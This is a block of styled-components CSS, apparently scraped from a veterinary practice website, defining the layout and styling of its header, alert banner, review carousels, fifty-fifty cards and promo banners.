@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.lgCFKU.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.lgCFKU .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFKU .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.lgCFKU .main-container.variation-b{position:relative;}}/*!sc*/
.lgCFKU .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.lgCFKU .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.lgCFKU.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.lgCFKU.variation-b .header-container{top:1px;}}/*!sc*/
.lgCFKU .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-toggler{display:none;}}/*!sc*/
.lgCFKU .bars{width:30px;display:block;}/*!sc*/
.lgCFKU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.lgCFKU .bars .center{width:15px;}/*!sc*/
.lgCFKU .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.lgCFKU .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.lgCFKU.burger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.lgCFKU.burger-open .bars span{display:none;}/*!sc*/
.lgCFKU.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,30px);}/*!sc*/
.lgCFKU.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"lgCFKU,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.ddYIiH{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.ddYIiH .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.ddYIiH .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.ddYIiH .slick-arrow{display:none !important;}}/*!sc*/
.ddYIiH .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.ddYIiH .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.ddYIiH .review-bird{height:200px;}/*!sc*/
.ddYIiH .review-bird .reviewcards{height:inherit;}/*!sc*/
.ddYIiH .review-bird .reviewcards .slick-list,.ddYIiH .review-bird .reviewcards .slick-track,.ddYIiH .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.ddYIiH .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.ddYIiH .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.ddYIiH .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.ddYIiH .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.ddYIiH .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.ddYIiH .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.ddYIiH .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.ddYIiH .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.ddYIiH .review-bird{height:350px;}}/*!sc*/
.ddYIiH .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.ddYIiH .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.ddYIiH .heading_four p{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
.ddYIiH a{text-align:center;}/*!sc*/
.ddYIiH .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.ddYIiH .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.ddYIiH .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.ddYIiH .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.ddYIiH .read_reviews{width:100%;}}/*!sc*/
.ddYIiH svg{fill:var(--sc-review-card--icon-color,#e91501);}/*!sc*/
.ddYIiH .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.ddYIiH .container{max-width:1050px;}}/*!sc*/
.ddYIiH h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.ddYIiH h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.ddYIiH .reviewRichText ul li{display:block;}/*!sc*/
.ddYIiH .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.ddYIiH .reviewRichText ol li{display:block;}/*!sc*/
.ddYIiH .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.ddYIiH .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.ddYIiH .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.ddYIiH .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.ddYIiH .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.ddYIiH .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#333333);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.ddYIiH .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.ddYIiH .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.ddYIiH .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.ddYIiH{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.ddYIiH .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.ddYIiH .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.ddYIiH .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.ddYIiH .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.ddYIiH .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.ddYIiH .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.ddYIiH .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ddYIiH .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g111[id="sc-y0ptcc-0"]{content:"ddYIiH,"}/*!sc*/
.eonYFN{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#f8f8f8;}/*!sc*/
.eonYFN .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.eonYFN .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.eonYFN .slick-arrow{display:none !important;}}/*!sc*/
.eonYFN .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.eonYFN .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.eonYFN .review-bird{height:200px;}/*!sc*/
.eonYFN .review-bird .reviewcards{height:inherit;}/*!sc*/
.eonYFN .review-bird .reviewcards .slick-list,.eonYFN .review-bird .reviewcards .slick-track,.eonYFN .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.eonYFN .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.eonYFN .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.eonYFN .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.eonYFN .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.eonYFN .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.eonYFN .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.eonYFN .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.eonYFN .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.eonYFN .review-bird{height:350px;}}/*!sc*/
.eonYFN.nva-reviews{color:var(--sc-review-card--text-color-dark,#333333);}/*!sc*/
.eonYFN h2,.eonYFN h3,.eonYFN h4,.eonYFN ul,.eonYFN ol,.eonYFN a:not(.sg-btn-cpnt):not(.read-more-anchor),.eonYFN p{color:var(--sc-review-card--text-color-dark,#333333);}/*!sc*/
.eonYFN .read-more-anchor{color:var(--sc-review-card--text-color-dark,#333333);background-color:transparent;border:none;padding:0;}/*!sc*/
.eonYFN .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.eonYFN .heading_four p{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
.eonYFN a{text-align:center;}/*!sc*/
.eonYFN .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.eonYFN .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.eonYFN .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.eonYFN .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.eonYFN .read_reviews{width:100%;}}/*!sc*/
.eonYFN svg{fill:var(--sc-review-card--icon-color,#e91501);}/*!sc*/
.eonYFN .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.eonYFN .container{max-width:1050px;}}/*!sc*/
.eonYFN h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.eonYFN h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.eonYFN .reviewRichText ul li{display:block;}/*!sc*/
.eonYFN .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.eonYFN .reviewRichText ol li{display:block;}/*!sc*/
.eonYFN .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.eonYFN .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.eonYFN .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.eonYFN .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.eonYFN .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.eonYFN .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#333333);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.eonYFN .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.eonYFN .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.eonYFN .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.eonYFN{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.eonYFN .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.eonYFN .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.eonYFN .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.eonYFN .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.eonYFN .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.eonYFN .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.eonYFN .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.eonYFN .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g113[id="sc-y0ptcc-2"]{content:"eonYFN,"}/*!sc*/
.gFhDDo.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.gFhDDo.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.gFhDDo.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.gFhDDo.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.gFhDDo.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.gFhDDo.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gFhDDo.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.gFhDDo.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.gFhDDo.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.gFhDDo.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.gFhDDo.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.gFhDDo.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.gFhDDo.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.gFhDDo.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.gFhDDo.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.gFhDDo.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.gFhDDo.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.gFhDDo.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.gFhDDo.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.gFhDDo.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.gFhDDo.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.gFhDDo.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.gFhDDo.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.gFhDDo.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.gFhDDo.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.gFhDDo.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.gFhDDo.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.gFhDDo.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.gFhDDo.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.gFhDDo.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.gFhDDo.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.gFhDDo.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.gFhDDo h2,.gFhDDo h3,.gFhDDo h4,.gFhDDo ul,.gFhDDo ol,.gFhDDo p{color:var(--sc-50-50-card--text-color-dark,#333333);}/*!sc*/
.gFhDDo a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#e91501);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gFhDDo a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.gFhDDo h2,.gFhDDo h3,.gFhDDo h4,.gFhDDo ul,.gFhDDo ol,.gFhDDo p{color: var(--sc-50-50-card--text-color-dark,#333333);}.gFhDDo a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#e91501);-webkit-text-decoration:none;text-decoration:none;}.gFhDDo a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g132[id="sc-wb9y8b-0"]{content:"gFhDDo,"}/*!sc*/
.cdLWNa{background-color:#eaeaea;}/*!sc*/
.cdLWNa.nva-50-50{background-color:#eaeaea;}/*!sc*/
data-styled.g135[id="sc-1bb4ul1-0"]{content:"cdLWNa,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g137[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
